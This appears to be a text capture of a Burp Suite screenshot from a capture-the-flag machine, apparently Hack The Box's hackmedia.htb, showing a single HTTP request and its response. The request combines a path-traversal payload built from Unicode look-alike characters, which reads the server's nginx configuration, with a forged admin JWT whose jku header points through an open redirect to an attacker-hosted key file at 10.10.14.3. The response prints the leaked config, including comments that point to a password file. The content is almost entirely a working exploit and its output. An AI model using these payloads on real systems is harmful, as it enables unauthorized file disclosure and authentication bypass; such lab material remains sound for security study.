 Request
Pretty Raw Hex \n
1 GET /display/?page=ï¸°/ï¸°/ï¸°/ï¸°/ï¸°/ï¸°/etc/nginx/sites-enabled/default HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hackmedia.htb/login/
8 DNT: 1
9 Connection: close
10 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_d
XJsPTEwLjEwLjE0LjMvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.mFVpVpmHZQthba5RWK-LbgTu16TpMhNHj3PmG_scqOw
HfSlvHPpQaQRPfpDStorrmM-zyl1aYgP77C0EVp-FIaL-4Q98XUcB8SMsr3R8BreGjxLPIRJq6QKRLL4z-hCWZgUXqo51b2dLLpzV
fB27V-2ZOS26m6jLpD6-CA0WsecIyxjdKQxazNSTafW4nTyDRTdiYZKsoAZ8hMmqXdqVcZuI6gO34YDDs-9IR3vjclVnJjxljy2qu
33OKkiyl-RZNOR-h1JbUWJr36EhKEP08xkHhUUIV8Vteg85_Y2aEis_wNBDtLaYNw97y5999UFQnaBtZQtiesAYkL9Km9g2mQ
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Dec 2021 06:10:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 297
7
8 server{
9 #Change the Webroot from /home/code/coder/ to /var/www/html/
10 #change the user password from db.yaml
11 listen 80;
12 location / {
13 proxy_pass http://localhost:8000;
14 include /etc/nginx/proxy_params;
15 proxy_redirect off;
16 }
17 location /static/{
18 alias /home/code/coder/static/styles/;
19 }
20
21 }
22